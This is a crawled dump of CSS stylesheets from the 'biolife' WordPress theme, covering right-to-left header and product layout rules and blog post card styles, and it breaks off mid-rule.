body.rtl .header.style-10 .header-control .inner-control > * > a.woo-user-link .icon,
body.rtl .header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    padding-left: 0;
}
body.rtl .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
body.rtl .header.style-10 .chosen-container .chosen-single::after{
    right: auto;
    left: 5px;
}
body.rtl .header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    padding-left: 0;
    padding-right: 8px;
}
body.rtl .chosen-container .chosen-drop{
    left: auto;
    right: 0;
}
body.rtl .header-submenu > li:not(:first-child){
    margin-right: -4px;
    margin-left: 0;
}
body.rtl .header.style-13 .header-right .header-submenu > li:last-child > a, body.rtl .header.style-10 .header-top .header-right .header-submenu > li:last-child > a, body.rtl .header.style-12 .header-top .header-right .header-submenu > li:last-child > a, body.rtl .header.style-11 .header-top .header-right .header-submenu > li:last-child > a{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl .product--style-15 .product--buttons-inner > *, body.rtl .product--style-14 .product--buttons-inner > *{
    padding-left: 7px;
    padding-right: 0;
}
body.rtl .product--style-14 .yith-wcwl-add-to-wishlist{
    right: auto;
    left: 15px;
}
body.rtl .product-sale-off{
    left: auto;
    right: 0;
}
body.rtl .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
    padding-left: 0;
    padding-right: 30px;
}
body.rtl .header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    padding-right: 0;
    padding-left: 4px;
}
body.rtl .header.style-11 .header-control .inner-control > * > a.woo-cart-link{
    margin-left: 0;
    margin-right: 10px;
    padding-left: 65px;
    padding-right: 19px;
}
body.rtl .header.style-11 .header-control .inner-control > * > a .count{
    left: 30px;
    right: auto;
}
body.rtl .header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after{
    right: auto;
    left: -13px;
}
body.rtl .header.style-11 .header-top .header-inner > * > .header-message{
    margin-left: 0;
    margin-right: 13px;
}
body.rtl .header.style-15 .biolife-localization-switcher + .block-search-wrap{
    margin-left: 0;
    margin-right: 40px;
}
body.rtl .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
    left: auto;
    right: 40px;
}
body.rtl .header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
    padding-left: 15px;
    padding-right: 0;
}
body.rtl .header.style-17 .biolife-localization-switcher + .header-message::before{
    left: auto;
    right: 0;
}
body.rtl .header.style-17 .biolife-localization-switcher + .header-message{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl .header.style-18 .header-right .header-phone{
    margin-right: 0;
    margin-left: 20px;
    padding-right: 0;
    padding-left: 20px;
}
body.rtl .header.style-18 .header-right .header-phone::after{
    right: auto;
    left: 0;
}
body.rtl .header.style-11 .header-bot .box-header-nav .main-menu > .menu-item{
    border-left: none;
    border-right: 1px solid #ccc;
}
body.rtl .header.style-11 .header-bot .box-header-nav .main-menu > .menu-item:first-child{
    border-right: none;
    padding-right: 0;
    padding-left: 20px;
}
body.rtl .header-info-wrap > *:not(:last-child){
    margin-left: 30px;
    margin-right: 0;
}
body.rtl .header.style-20 .header-btop .header-message{
    padding-left: 20px;
    margin-left: 20px;
    padding-right: 0;
    margin-right: 0;
}
body.rtl .header.style-20 .woo-user-link .icon, body.rtl .header.style-18 .woo-user-link .icon{
    padding-right: 5px;
    padding-left: 0;
}
body.rtl .header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
    padding-right: 15px;
    padding-left: 0;
}
body.rtl .box-header-nav .main-menu > .menu-item{
    text-align: right;
}
body.rtl .widget-twitter .tweet-info,
body.rtl .post--style-14 .post-info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .widget_recent_comments .recentcomments::before{
    margin-left: 8px;
}
body.rtl .blog-post--standard .post--tags .tags{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl blockquote{
    border-left: none;
    border-right: 5px solid;
}
@media (min-width: 1600px){
    body.rtl .header.style-10 .chosen-container .chosen-single::after{
        left: 26px;
    }
}

@media (min-width: 768px){
    body.rtl .header-right .block-userlink > .sub-menu,
    body.rtl .header-control .inner-control .block-userlink > .sub-menu{
        left: 0;
        right: auto;
    }
}
@media (max-width: 479px){
    .header.style-09 .woo-user-link,
    .header.style-07 .woo-user-link,
    .header.style-03 .woo-user-link,
    .header.style-01 .woo-user-link{
        margin-top: 4px;
    }
    .woo-user-link .icon{
        padding-right: 0;
    }
    .biolife-localization-switcher > div > a .native_name,
    .header.style-09 .woo-user-link::after,
    .header.style-03 .woo-user-link::after,
    .header.style-01 .woo-user-link::after,
    .biolife-localization-switcher > div::after{
        display: none;
    }
    .header.style-02 .header-top .header-inner > * > * > a.woo-search-link{
        width: 40px;
    }
    .biolife-localization-switcher > div > a{
        padding-left: 10px;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/post.min.css?ver=2.0.4
body_size: 3710
content:
.transition, .post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title,
.post--style-01 .post-title, .post .post--readmore:after{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.relative, .post--style-05 .post--thumb-wrap,
.post--style-04 .post--thumb-wrap,
.post--style-03 .post--thumb-wrap,
.post--style-01 .post--thumb-wrap, .post--style-02 .post-thumb{
    position: relative;
    overflow: hidden;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet.rows-space-0,
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet:not([class*=" rows-space-"]),
.row-item:not(:last-child) .product--style-08.rows-space-0,
.row-item:not(:last-child) .product--style-08:not([class*=" rows-space-"]),
.row-item:not(:last-child) .product--style-02.rows-space-0,
.row-item:not(:last-child) .product--style-02:not([class*=" rows-space-"]),
.row-item:not(:last-child) .post--style-02.rows-space-0,
.row-item:not(:last-child) .post--style-02:not([class*=" rows-space-"]){
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet,
.row-item:not(:last-child) .product--style-08,
.row-item:not(:last-child) .product--style-02,
.row-item:not(:last-child) .post--style-02{
    border-bottom: 1px solid #e6e6e6;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-5,
.row-item:not(:last-child) .product--style-08.rows-space-5,
.row-item:not(:last-child) .product--style-02.rows-space-5,
.row-item:not(:last-child) .post--style-02.rows-space-5{
    padding-bottom: 5px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-10,
.row-item:not(:last-child) .product--style-08.rows-space-10,
.row-item:not(:last-child) .product--style-02.rows-space-10,
.row-item:not(:last-child) .post--style-02.rows-space-10{
    padding-bottom: 10px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-15,
.row-item:not(:last-child) .product--style-08.rows-space-15,
.row-item:not(:last-child) .product--style-02.rows-space-15,
.row-item:not(:last-child) .post--style-02.rows-space-15{
    padding-bottom: 15px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-25,
.row-item:not(:last-child) .product--style-08.rows-space-25,
.row-item:not(:last-child) .product--style-02.rows-space-25,
.row-item:not(:last-child) .post--style-02.rows-space-25{
    padding-bottom: 25px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-30,
.row-item:not(:last-child) .product--style-08.rows-space-30,
.row-item:not(:last-child) .product--style-02.rows-space-30,
.row-item:not(:last-child) .post--style-02.rows-space-30{
    padding-bottom: 30px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-35,
.row-item:not(:last-child) .product--style-08.rows-space-35,
.row-item:not(:last-child) .product--style-02.rows-space-35,
.row-item:not(:last-child) .post--style-02.rows-space-35{
    padding-bottom: 35px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-40,
.row-item:not(:last-child) .product--style-08.rows-space-40,
.row-item:not(:last-child) .product--style-02.rows-space-40,
.row-item:not(:last-child) .post--style-02.rows-space-40{
    padding-bottom: 40px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-45,
.row-item:not(:last-child) .product--style-08.rows-space-45,
.row-item:not(:last-child) .product--style-02.rows-space-45,
.row-item:not(:last-child) .post--style-02.rows-space-45{
    padding-bottom: 45px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-50,
.row-item:not(:last-child) .product--style-08.rows-space-50,
.row-item:not(:last-child) .product--style-02.rows-space-50,
.row-item:not(:last-child) .post--style-02.rows-space-50{
    padding-bottom: 50px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-60,
.row-item:not(:last-child) .product--style-08.rows-space-60,
.row-item:not(:last-child) .product--style-02.rows-space-60,
.row-item:not(:last-child) .post--style-02.rows-space-60{
    padding-bottom: 60px;
}
.el-flex, .post--style-02 .post--inner{
    display: flex;
    max-width: 100%;
    align-items: flex-start;
    justify-content: flex-start;
}
.post-meta a,
.post-title a{
    color: inherit;
}
.thumb-link{
    display: block;
}
.post .post--readmore{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #90bf2a;
    position: relative;
    display: inline-block;
    margin-top: 20px;
}
.post .post--readmore:after{
    position: absolute;
    bottom: 3px;
    left: 0;
    width: 100%;
    border-top-width: 1px;
    border-top-style: solid;
    content: "";
    color: inherit;
    transform: scale(0, 1);
}
.post .post--readmore:hover:after{
    transform: scale(1, 1);
}
.post--style-02 .post-thumb{
    flex: 0 0 100px;
}
.post--style-02 .post-info{
    flex: 1 1 auto;
    max-width: 100%;
    padding-left: 10px;
}
.post--style-02 .post-title{
    font-size: 16px;
    color: #333333;
    font-weight: 600;
    margin: 0;
}
.post--style-02 .post-meta{
    color: #666;
    font-size: 13px;
    margin-top: 5px;
}
.post--style-02 .post-meta .comment{
    margin-left: 20px;
}
.post--style-05,
.post--style-04,
.post--style-03,
.post--style-01{
    text-align: center;
}
.post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title,
.post--style-01 .post-title{
    color: #333333;
    font-size: 20px;
    font-weight: 600;
    margin-top: 18px;
    margin-bottom: 10px;
}
.post--style-05 .post-title:hover,
.post--style-04 .post-title:hover,
.post--style-03 .post-title:hover,
.post--style-01 .post-title:hover{
    color: #90bf2a;
}
.post--style-05 .post--author-label,
.post--style-04 .post--author-label,
.post--style-03 .post--author-label,
.post--style-01 .post--author-label{
    color: #666;
}
.post--style-05 .post--author:hover .post--author-name,
.post--style-04 .post--author:hover .post--author-name,
.post--style-03 .post--author:hover .post--author-name,
.post--style-01 .post--author:hover .post--author-name{
    color: #90bf2a;
}
.post--style-05 .post--time,
.post--style-04 .post--time,
.post--style-03 .post--time,
.post--style-01 .post--time{
    position: absolute;
    top: 10px;
    left: 10px;
    width: 64px;
    height: 64px;
    background-color: #90bf2a;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    padding-top: 10px;
}
.post--style-05 .post--time .day,
.post--style-04 .post--time .day,
.post--style-03 .post--time .day,
.post--style-01 .post--time .day{
    font-size: 20px;
    font-weight: bold;
    display: block;
}
.post--style-05 .post--time .month,
.post--style-04 .post--time .month,
.post--style-03 .post--time .month,
.post--style-01 .post--time .month{
    font-size: 13px;
    text-transform: uppercase;
    display: block;
    line-height: 20px;
}
.post--style-05 .post--excerpt,
.post--style-04 .post--excerpt,
.post--style-03 .post--excerpt,
.post--style-01 .post--excerpt{
    color: #666;
    line-height: 24px;
}
.post--style-05 .post--footer,
.post--style-04 .post--footer,
.post--style-03 .post--footer,
.post--style-01 .post--footer{
    border-top: 1px solid #e6e6e6;
    margin-left: 18px;
    margin-right: 18px;
    margin-top: 16px;
    padding-top: 23px;
    padding-bottom: 40px;
}
.post--style-01{
    background-color: #fff;
}
.post--style-01 .post--author{
    display: inline-block;
}
.post--style-01 .post--comment{
    position: relative;
    font-size: 17px;
    color: #858585;
    top: 2px;
}
.post--style-01 .sl-wrapper .count,
.post--style-01 .post--comment-count{
    position: absolute;
    top: 0;
    right: 0;
    width: 17px;
    height: 17px;
    background-color: #888888;
    color: #fff;
    line-height: 17px;
    text-align: center;
    font-size: 10px;
    border-radius: 50%;
}
.post--style-01 .sl-wrapper{
    display: inline-block;
    position: relative;
}
.post--style-01 .sl-wrapper .title{
    display: none;
}
.post--style-01 .sl-wrapper .count{
    background-color: #90bf2a;
    top: -4px;
}
.post--style-01 .sl-wrapper:after{
    width: 1px;
    height: 11px;
    background-color: #e6e6e6;
    content: "";
    position: absolute;
    top: 6px;
}
.post--style-01 .post--author{
    font-size: 14px;
}
.post--style-01 .post--author:not(:hover) .post--author-name{
    color: #222;
}
.post--style-05 .post-meta,
.post--style-04 .post-meta,
.post--style-03 .post-meta{
    display: flex;
    align-items: center;
    justify-content: center;
}
.post--style-05 .post-meta > *,
.post--style-04 .post-meta > *,
.post--style-03 .post-meta > *{
    flex: 0 0 auto;
}
.post--style-05 .post--author,
.post--style-04 .post--author,
.post--style-03 .post--author{
    text-transform: capitalize;
    font-size: 15px;
    color: #222;
}
.post--style-05 .post--author img,
.post--style-04 .post--author img,
.post--style-03 .post--author img{
    display: inline-block;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 8px;
}
.post--style-05 .post--comment,
.post--style-04 .post--comment,
.post--style-03 .post--comment{
    font-size: 14px;
    margin-left: 40px;
    color: #666;
}
.post--style-05 .post--comment .bio-icon31,
.post--style-04 .post--comment .bio-icon31,
.post--style-03 .post--comment .bio-icon31{
    font-size: 18px;
    color: #e73c1c;
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
}
.post--style-05 .sl-wrapper,
.post--style-04 .sl-wrapper,
.post--style-03 .sl-wrapper{
    margin-left: 10px;
}
.post--style-05 .sl-wrapper .sl-button,
.post--style-04 .sl-wrapper .sl-button,
.post--style-03 .sl-wrapper .sl-button{
    display: flex;
}
.post--style-05 .sl-wrapper .sl-button .icon,
.post--style-04 .sl-wrapper .sl-button .icon,
.post--style-03 .sl-wrapper .sl-button .icon{
    order: 5;
    margin-left: 5px;
}
.post--style-05 .sl-wrapper .title,
.post--style-04 .sl-wrapper .title,
.post--style-03 .sl-wrapper .title{
    display: none;
}
.post--style-05 .post--share,
.post--style-04 .post--share,
.post--style-03 .post--share{
    margin-left: 10px;
    color: #666;
}
.post--style-05 .post--share a,
.post--style-04 .post--share a,
.post--style-03 .post--share a{
    color: inherit;
}
.post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title{
    margin-top: 8px;
    margin-bottom: 13px;
}
.post--style-05 .post--footer,
.post--style-04 .post--footer,
.post--style-03 .post--footer{
    padding: 0;
    border-top: none;
    margin-top: 10px;
}
.post--style-03 .post-title{
    color: #222;
}
.post--style-03 .post--time{
    width: 50px;
    height: 50px;
}
.post--style-03 .post--time .day{
    font-size: 14px;
    line-height: 14px;
}
.post--style-03 .post--time .month{
    font-size: 14px;
    font-weight: bold;
    line-height: 14px;
    margin-top: 2px;
}
.post--style-04{
    text-align: left;
}
.post--style-04 .post-meta{
    justify-content: flex-start;
}
.post--style-04 .post--footer{
    margin-left: 0;
    margin-right: 0;
}
.post--style-04 .post--readmore{
    margin-top: 6px;
}
.post--style-04 .post--readmore:after{
    transform-origin: top left;
}
.post--style-04 .post-title{
    margin-top: 12px;
    margin-bottom: 17px;
}
.post--style-05{
    text-align: left;
}
.post--style-05 .post-title{
    margin-top: 15px;
}
.post--style-05 .post--footer{
    margin-left: 0;
    margin-right: 0;
}
.post--style-05 .post-meta{
    justify-content: flex-end;
}
.post--style-05 .post--readmore:after{
    transform-origin: top left;
}
.post--style-05 .post-meta--inner{
    border-bottom: 2px solid #e6e6e6;
    padding-left: 20px;
    margin-top: 10px;
}
.post--style-05 .post-meta--inner > *{
    display: inline-block;
    vertical-align: middle;
    margin-left: 0;
}
.post--style-05 .post-meta--inner > *:not(:first-child){
    margin-left: 10px;
}
.post--style-05 .post--time{
    width: 53px;
    height: 53px;
}
.post--style-05 .post--time .day{
    font-size: 14px;
    line-height: 14px;
}
.post--style-05 .post--time .month{
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    margin-top: 6px;
}
.post--style-06 .post--thumb-wrap{
    position: relative;
    margin-bottom: 31px;
    overflow: hidden;
}
.post--style-06 .post--time{
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    font-size: 14px;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
}
.post--style-06 .post-title{
    font-size: 20px;
    color: #222;
    margin-bottom: 14px;
}
.post--style-06 .post-title a{
    display: inline-block;
}
.post--style-06 .post--excerpt{
    font-size: 15px;
    color: #858585;
    line-height: 24px;
}
.post--style-07 .post--thumb-wrap{
    position: relative;
    overflow: hidden;
}
.post--style-07 .post-title{
    font-size: 20px;
    color: #222;
    margin-top: 32px;
    margin-bottom: 0;
}
.post--style-07 .post--excerpt{
    font-size: 14px;
    color: #6f6f6f;
    margin-top: 10px;
}
.post--style-08 .post--inner{
    display: flex;
    align-items: center;
}
.post--style-08 .post-info,
.post--style-08 .post--thumb-wrap{
    flex: 1 1 50%;
    max-width: 50%;
}
.post--style-08 .post-info{
    padding-left: 85px;
}
.post--style-08 .post-title{
    font-size: 20px;
    margin-bottom: 10px;
    color: #222;
}
.post--style-08 .post-title:hover{
    color: #49a010;
}
.post--style-08 .post-date{
    color: #49a010;
}
.post--style-08 .post--excerpt{
    color: #858585;
    font-size: 15px;
    margin-top: 30px;
    font-weight: 400;
}
.post--style-08 .post--readmore{
    margin-top: 37px;
}
.post--style-08 .post--readmore:after{
    transform-origin: top left;
}
.ovic-blog .row-item:nth-child(even) .post--style-08 .post--thumb-wrap{
    order: 9;
}
.ovic-blog .row-item:nth-child(even) .post--style-08 .post-info{
    padding-left: 0;
    padding-right: 85px;
}
.post--style-10 .post--thumb-wrap,
.post--style-09 .post--thumb-wrap{
    overflow: hidden;
}
.post--style-10 .post-title,
.post--style-09 .post-title{
    font-size: 24px;
    color: #222;
    position: relative;
    padding-bottom: 22px;
    transition: all 0.3s ease-out;
    margin-bottom: 25px;
}
.post--style-10 .post-title:after,
.post--style-09 .post-title:after{
    width: 91px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-position: 0 -128px;
}
.post--style-10 .post-title:hover,
.post--style-09 .post-title:hover{
    color: #f65f73;
}
.post--style-10 .post-meta,
.post--style-09 .post-meta{
    color: #999999;
}
.post--style-10 .post-meta > *:not(:first-child),
.post--style-09 .post-meta > *:not(:first-child){
    margin-left: 20px;
}
@media (max-width: 991px){
    .post--style-10 .post-meta > *:not(:first-child),
    .post--style-09 .post-meta > *:not(:first-child){
        margin-left: 10px;
    }
}
.post--style-10 .post-meta > * > i,
.post--style-09 .post-meta > * > i{
    margin-right: 6px;
}
.post--style-10 .post-meta a:hover,
.post--style-09 .post-meta a:hover{
    color: #f65f73;
}
.post--style-10 .post--excerpt,
.post--style-09 .post--excerpt{
    color: #666;
    margin-top: 11px;
}
.post--style-10 .post--categories,
.post--style-09 .post--categories{
    position: absolute;
    top: -11px;
    left: 30px;
    background-color: #82aa42;
    line-height: 23px;
    padding-left: 15px;
    padding-right: 15px;
}
.post--style-10 .post--categories a,
.post--style-09 .post--categories a{
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer,
.post--style-09 .post--footer{
    margin-top: 25px;
}
.post--style-10 .post--footer .post--readmore,
.post--style-09 .post--footer .post--readmore{
    font-weight: bold;
    color: #fff;
    background-color: #f65f73;
    border: 2px solid #f65f73;
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 0;
    border-radius: 30px;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer .post--readmore:after,
.post--style-09 .post--footer .post--readmore:after{
    display: none;
}
.post--style-10 .post--footer .post--readmore:hover,
.post--style-09 .post--footer .post--readmore:hover{
    background-color: transparent;
    color: #f65f73;
}
.post--style-10 .post--footer .post--share-buttons,
.post--style-09 .post--footer .post--share-buttons{
    display: inline-block;
    margin-left: 16px;
}
.post--style-10 .post--footer .post--share-buttons .text,
.post--style-09 .post--footer .post--share-buttons .text{
    display: none;
}
.post--style-10 .post--footer .post--share-buttons a,
.post--style-09 .post--footer .post--share-buttons a{
    color: #8f8f93;
    margin-left: 10px;
    margin-right: 10px;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer .post--share-buttons a:hover,
.post--style-09 .post--footer .post--share-buttons a:hover{
    color: #f65f73;
}
@media (max-width: 767px){
    .post--style-10 .post--footer .post--share-buttons a,
    .post--style-09 .post--footer .post--share-buttons a{
        margin-left: 5px;
        margin-right: 5px;
    }
}
.post--style-09 .post-info{
    margin-left: 40px;
    margin-right: 40px;
    position: relative;
    background-color: #f7f8fa;
    margin-top: -60px;
    padding: 30px;
}
.post--style-10 .post--thumb-wrap{
    position: relative;
}
.post--style-10 .post--categories{
    top: 10px;
    left: 10px;
}
.post--style-10 .post-info{
    margin-top: 26px;
}
.post--style-11{
    padding: 1px 0;
}
.post--style-11 .post--inner{
    display: flex;
    align-items: center;
    border: 1px solid #ebebeb;
}
.post--style-11 .post--thumb-wrap{
    flex: 0 0 48.5%;
    max-width: 330px;
}
.post--style-11 .post--thumb-wrap .post-thumb{
    overflow: hidden;
}
.post--style-11 .post-info{
    flex: 1 1 auto;
    padding-left: 40px;
    padding-right: 20px;
}
.post--style-11 .post-title{
    font-size: 24px;
    color: #111;
    margin-bottom: 9px;
}
.post--style-11 .post-meta{
    color: #a4a4a4;
    font-style: italic;
    margin-bottom: 38px;
}
.post--style-11 .post-meta .post--author-name{
    color: #111;
}
.post--style-11 .post--excerpt{
    color: #888;
}
.post--style-11 .post--readmore{
    font-size: 14px;
    color: #222;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 6px;
    text-transform: none;
}
.post--style-11 .post--readmore:after{
    transform: scale(1, 1);
    border-color: #f7aa23;
    border-width: 2px;
    transform-origin: top left;
    bottom: 0;
}
.post--style-11 .post--readmore:hover:after{
    transform: scale(0, 1);
}
.post--style-12 .post--inner{
    display: flex;
    align-items: flex-start;
}
.post--style-12 .post--thumb-wrap{
    flex: 0 0 40%;
    max-width: 270px;
}
.post--style-12 .post-thumb{
    position: relative;
    overflow: hidden;
}
.post--style-12 .post--categories{
    background-color: #eb6199;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 0 10px;
    margin-bottom: 15px;
}
.post--style-12 .post--categories a{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
}
.post--style-12 .post--categories a:hover{
    text-decoration: underline;
    color: #fff;
}
.post--style-12 .post-info{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.post--style-12 .post-title{
    font-size: 24px;
    line-height: 32px;
    font-style: italic;
    color: #111;
    font-family: Lora;
    font-weight: 400;
    margin-bottom: 10px;
}
.post--style-12 .post-title:hover{
    color: #eb6199;
}
.post--style-12 .post-meta{
    color: #888;
}
.post--style-12 .post-meta .post--author-name{
    color: #111;
}
.post--style-12 .post-meta .post--author-name:hover{
    color: #eb6199;
}
.post--style-12 .post--comment::before{
    content: "|";
    display: inline-block;
    margin-left: 12px;
    margin-right: 12px;
}
.post--style-13 .post--inner{
    background-color: #fff;
    border-radius: 10px;
    padding: 30px;
}
.post--style-13 .post-thumb img{
    border-radius: 5px;
}
.post--style-13 .post--thumb-wrap{
    position: relative;
}
.post--style-13 .post--time{
    background-color: #5b83e8;
    color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 5px;
    position: absolute;
    right: 20px;
    bottom: -30px;
    text-align: center;
    padding-top: 11px;
}
.post--style-13 .post--time .day{
    font-size: 24px;
    font-family: Rubik;
    font-weight: 500;
    display: block;
}
.post--style-13 .post--time .month{
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    display: block;
}
.post--style-13 .post--categories{
    color: #888;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px;
    transition: all 0.3s ease-out;
}
.post--style-13 .post-title{
    font-family: Rubik;
    font-size: 24px;
    font-weight: 500;
    color: #222;
    line-height: 34px;
    margin-bottom: 12px;
    transition: all 0.3s ease-out;
}
.post--style-13 .post-title:hover{
    color: #5b83e8;
}
.post--style-13 .post-info{
    margin-top: 35px;
}
.post--style-13 .post--author{
    color: #222222;
    transition: all 0.3s ease-out;
}
.post--style-13 .post--author:hover{
    color: #5b83e8;
}
.post--style-13 .post--author-label{
    color: #888;
}
.post--style-14 .post--inner{
    display: flex;
    align-items: flex-start;
}
.post--style-14 .post-thumb{
    flex: 0 0 auto;
    max-width: 80px;
}
.post--style-14 .post-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.post--style-14 .post-title{
    font-size: 16px;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    margin-top: -3px;
    transition: all 0.3s ease-out;
    line-height: 22px;
}
.post--style-14 .post-title:hover{
    color: #e73918;
}
.post--style-14 .post-meta{
    color: #888888;
}
.post--style-14 .post-meta a{
    color: inherit;
    transition: all 0.3s ease-out;
}
.post--style-14 .post-meta a.post-date:hover{
    color: #e73918;
}
.post--style-14 .post-meta a.post--author:hover .post--author-name{
    color: #e73918;
}
.post--style-14 .post--author-name{
    color: #222222;
    font-weight: 500;
    text-transform: capitalize;
}
.widget.ovic-blog .post:not(:first-child){
    margin-top: 25px;
}
@media (max-width: 1199px){
    .post--style-13 .post-title{
        font-size: 18px;
        line-height: 26px;
    }
    .post--style-13 .post--categories{
        font-weight: 500;
    }
    .post--style-13 .post--inner{
        padding: 20px;
    }
}
@media (max-width: 991px){
    .post--style-08 .post-info{
        padding-left: 30px;
    }
    .post--style-08 .post--readmore{
        display: none;
    }
    .ovic-blog .row-item:nth-child(even) .post--style-08 .post-info{
        padding-left: 0;
        padding-right: 30px;
    }
    .post--style-09 .post-info{
        margin-left: 15px;
        margin-right: 15px;
        padding-left: 20px;
        padding-right: 20px;
        margin-top: -40px;
    }
    .post--style-09 .post--categories{
        left: 20px;
    }
}
@media (max-width: 479px){
    .post--style-11 .post--inner,
    .post--style-08 .post--inner{
        flex-wrap: wrap;
    }
    .post--style-11 .post--thumb-wrap,
    .post--style-11 .post-info,
    .post--style-08 .post--thumb-wrap,
    .post--style-08 .post-info{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .post--style-11 .post-info,
    .post--style-08 .post-info{
        padding-left: 0;
        padding-top: 20px;
    }
    .post--style-11 .post--inner{
        padding: 10px;
    }
    .post--style-12 .post--inner{
        flex-wrap: wrap;
    }
    .post--style-12 .post-info,
    .post--style-12 .post--thumb-wrap{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .post--style-12 .post-info{
        margin-top: 20px;
        padding-left: 0;
        padding-right: 0;
    }
}
body:not(.rtl) .post--style-01 .post--comment{
    margin-left: 11px;
    padding-right: 10px;
}
body:not(.rtl) .post--style-01 .sl-wrapper{
    padding-right: 13px;
    margin-left: 23px;
}
body:not(.rtl) .post--style-01 .sl-wrapper:after{
    right: -6px;
}
body.rtl .post--style-01 .sl-wrapper{
    padding-left: 13px;
    margin-right: 23px;
}
body.rtl .post--style-01 .sl-wrapper:after{
    left: -6px;
}
body.rtl .post--style-01 .post--comment{
    margin-right: 11px;
    padding-left: 10px;
}
body.rtl .post--style-01 .sl-wrapper .count{
    right: auto;
    left: 0;
    top: -4px;
}
body.rtl .post--style-01 .post--comment-count{
    right: auto;
    left: 0;
    top: 0;
}
body.rtl .post--style-05 .post--time, body.rtl .post--style-04 .post--time, body.rtl .post--style-03 .post--time, body.rtl .post--style-01 .post--time{
    left: auto;
    right: 10px;
}
body.rtl .post--style-05 .post--comment, body.rtl .post--style-04 .post--comment, body.rtl .post--style-03 .post--comment{
    margin-left: 0;
    margin-right: 40px;
}
body.rtl .post--style-05 .sl-wrapper, body.rtl .post--style-04 .sl-wrapper, body.rtl .post--style-03 .sl-wrapper,
body.rtl .post--style-05 .post--share, body.rtl .post--style-04 .post--share, body.rtl .post--style-03 .post--share{
    margin-left: 0;
    margin-right: 10px;
}
body.rtl .post--style-05 .post--author img, body.rtl .post--style-04 .post--author img, body.rtl .post--style-03 .post--author img{
    margin-right: 0;
    margin-left: 8px;
}
body.rtl .post--style-04{
    text-align: right;
}
body.rtl .post--style-05{
    text-align: right;
}
body.rtl .post--style-02 .post-info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .post--style-06 .post--time{
    right: auto;
    left: 0;
}
body.rtl .post--style-08 .post-info{
    padding-left: 0;
    padding-right: 85px;
}
body.rtl .post--style-10 .post--categories, body.rtl .post--style-09 .post--categories{
    right: 30px;
    left: auto;
}
body.rtl .post--style-10 .post-meta > * > i, body.rtl .post--style-09 .post-meta > * > i{
    margin-left: 6px;
    margin-right: 0;
}
body.rtl .post--style-10 .post-meta > *:not(:first-child), body.rtl .post--style-09 .post-meta > *:not(:first-child){
    margin-left: 0;
    margin-right: 20px;
}
body.rtl .post--style-11 .post-thumb{
    overflow: hidden;
}
body.rtl .post--style-05 .post--comment .bio-icon31, body.rtl .post--style-04 .post--comment .bio-icon31, body.rtl .post--style-03 .post--comment .bio-icon31{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .post--style-05 .sl-wrapper .sl-button .icon, body.rtl .post--style-04 .sl-wrapper .sl-button .icon, body.rtl .post--style-03 .sl-wrapper .sl-button .icon{
    margin-left: 0;
    margin-right: 5px;
